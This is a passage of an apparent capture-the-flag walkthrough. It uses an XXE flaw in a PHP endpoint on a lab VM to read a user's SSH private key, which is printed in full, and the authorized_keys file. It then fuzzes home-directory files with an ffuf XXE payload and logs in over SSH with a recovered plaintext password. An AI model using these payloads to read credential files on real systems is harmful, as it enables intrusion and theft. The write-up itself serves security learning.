
Updating the XXE payload to target the hidden .ssh directory pays off immediately. The backend XML parser processes the resource request and returns David’s valid RSA private key within the server’s HTTP response.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
 -----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
To use the recovered cryptographic string for authentication, it must be stored locally and configured with strict permissions. OpenSSH clients reject any private keys that are accessible by other local users.
The key data is written to a local file named ssh.key, and the chmod utility is immediately used to restrict its read and write privileges to the file owner (600):
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/system]
└─$ nano ssh.key

┌──(emvee㉿kali)-[~/Documents/system]
└─$ chmod 600 ssh.key
With the private key properly formatted and secured, an attempt is made to establish an interactive session as David over port 22.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/system]
└─$ ssh david@$ip -i ssh.key
The authenticity of host '10.0.2.25 (10.0.2.25)' can't be established.
ED25519 key fingerprint is: SHA256:hyaH0n5p7+5xBVQEL/hRIeOVRNWsLv8qjefRknYQi6Q
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.25' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Load key "ssh.key": error in libcrypto
david@10.0.2.25's password:
The terminal output indicates that the initial authentication flow failed due to two specific conditions:
- The Post-Quantum Warning: The target server’s OpenSSH configuration triggers a modern warning indicating that a non post-quantum key exchange algorithm is active. While this warns of session collection risks, it does not prevent connection execution.
- The Libcrypto Error: The critical failure point is the message Load key
"ssh.key": error in libcrypto. The SSH client’s cryptographic backend failed to parse or read the structure of the key file properly, causing the client to skip key based authentication entirely and fall back to password prompts.
The fallback to a password prompt implies that the server rejected the key pair entirely. To determine why the private key was not accepted, the XXE vulnerability can be used once more to audit the remote SSH configuration and state.
In standard SSH setups, a private key is only valid if its corresponding public key counterpart is explicitly listed within the user’s authorized_keys file. To verify whether key based authentication is actually supported for this account, the XML entity declaration is updated to read that specific configuration file: file:///home/david/.ssh/authorized_keys.

The server’s response returns an entirely empty file for authorized_keys. This critical structural discovery explains the previous connection behavior:
- No Public Key Mapping: Because the
authorized_keysfile contains no data, the server has no public keys on file to validate the recoveredid_rsaprivate key. - Dead End on Direct SSH: Without a valid public/private key mapping on the server, authenticating directly via this specific SSH key is cryptographically impossible.
This confirms that the recovered private key might either belong to a different context, or the machine requires an alternative entry point altogether. The presence of the key proves that sensitive data can be read from David’s home directory, but gaining an initial interactive shell requires looking elsewhere on the system.
Since the direct SSH route is blocked by the empty configuration, the focus must shift back to leveraging the XXE vulnerability to uncover other sensitive files. Given that the web application is running on an nginx server and processes PHP via /magic.php, exploring the source code or local configuration files may reveal hidden credentials, internal endpoints, or secondary flaws.
1
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u http://10.0.2.25/magic.php -H "Content-Type: text/plain" -d '<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/david/FUZZ"> ]> <details><email>&xxe;</email><password>das</password></details>'--fw 11
To automate this file discovery within David’s directory, we can use ffuf to fuzz for common file names through the XXE vulnerability. Running this command generated a large number of results; due to limited screen space, I captured a screenshot focusing specifically on the .viminfo file output rather than listing the entire terminal history here.


In .viminfo, we spot /usr/local/etc/mypass.txt. This sounds interesting, and we should definitely check if we can read its contents.
Initial access
After performing our initial reconnaissance and successfully identifying the correct credentials (david:h4ck3rd4v!d), it was time to establish our initial access to the target machine via SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(emvee㉿kali)-[~/Documents/system]
└─$ ssh david@$ip
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
david@10.0.2.25's password:
Linux system 5.10.0-13-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr  2 12:42:26 2022 from 192.168.1.5
david@system:~$ sudo -l
-bash: sudo: command not found
david@system:~$ ll
-bash: ll: command not found
david@system:~$ ls -la
total 32
drwxr-xr-x 3 david david 4096 Apr  2  2022 .
drwxr-xr-x 3 root  root  4096 Apr  2  2022 ..
lrwxrwxrwx 1 root  root     9 Apr  2  2022 .bash_history -> /dev/null
-rw-r--r-- 1 david david  220 Aug  4  2021 .bash_logout
-rw-r--r-- 1 david david 3526 Aug  4  2021 .bashrc
-rw-r--r-- 1 david david  807 Aug  4  2021 .profile
drwxr-xr-x 2 david david 4096 Apr  2  2022 .ssh
